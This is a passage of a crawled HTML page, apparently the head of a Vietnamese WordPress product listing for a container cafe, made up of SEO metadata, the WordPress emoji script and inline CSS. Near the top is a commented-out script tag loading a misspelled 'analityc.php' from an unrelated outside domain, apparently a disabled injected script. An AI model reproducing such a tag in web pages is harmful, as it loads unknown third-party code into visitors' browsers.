

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-11/
body_size: 20212
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- <script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script> -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Container cafe bán hàng 11 - Cho thuê container văn phòng, container kho giá rẻ tại miền bắc</title>
	<link rel="canonical" href="https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-11/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Container cafe bán hàng 11 - Cho thuê container văn phòng, container kho giá rẻ tại miền bắc" />
	<meta property="og:description" content="Đang cập nhật !  &nbsp;" />
	<meta property="og:url" content="https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-11/" />
	<meta property="og:site_name" content="Cho thuê container văn phòng, container kho giá rẻ tại miền bắc" />
	<meta property="article:publisher" content="https://www.facebook.com/containervanphonggiaretaihanoi/" />
	<meta property="og:image" content="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="257" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://containerhanoi.com.vn/#organization","name":"CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI","url":"https://containerhanoi.com.vn/","sameAs":["https://www.facebook.com/containervanphonggiaretaihanoi/"],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://containerhanoi.com.vn/#/schema/logo/image/","url":"https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-01.jpg","contentUrl":"https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-01.jpg","width":640,"height":480,"caption":"CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI"},"image":{"@id":"https://containerhanoi.com.vn/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://containerhanoi.com.vn/#website","url":"https://containerhanoi.com.vn/","name":"Cho thuê container văn phòng, container kho giá rẻ tại miền bắc","description":"Container Hà Nội","publisher":{"@id":"https://containerhanoi.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://containerhanoi.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-11/#primaryimage","url":"https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg","contentUrl":"https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg","width":400,"height":257},{"@type":"WebPage","@id":"https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-11/","url":"https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-11/","name":"Container cafe bán hàng 11 - Cho thuê container văn phòng, container kho giá rẻ tại miền bắc","isPartOf":{"@id":"https://containerhanoi.com.vn/#website"},"primaryImageOfPage":{"@id":"https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-11/#primaryimage"},"datePublished":"2019-12-23T04:20:19+00:00","dateModified":"2019-12-23T04:20:19+00:00","breadcrumb":{"@id":"https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-11/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-11/"]}]},{"@type":"BreadcrumbList","@id":"https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://containerhanoi.com.vn/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://containerhanoi.com.vn/san-pham/"},{"@type":"ListItem","position":3,"name":"Container cafe bán hàng 11"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cho thuê container văn phòng, container kho giá rẻ tại miền bắc &raquo;" href="https://containerhanoi.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cho thuê container văn phòng, container kho giá rẻ tại miền bắc &raquo;" href="https://containerhanoi.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/containerhanoi.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='woocommerce-css-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/custom-woocommerce.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/owl.carousel.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/owl.theme.default.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/font-awesome-all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://containerhanoi.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!impor